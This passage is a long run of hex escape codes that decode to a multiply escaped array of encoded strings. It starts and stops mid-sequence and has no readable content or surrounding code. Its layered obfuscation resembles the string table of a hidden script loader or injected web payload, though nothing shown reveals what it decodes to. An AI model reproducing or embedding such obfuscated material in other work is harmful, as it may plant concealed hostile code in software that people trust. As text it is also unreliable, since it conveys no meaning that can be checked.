c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\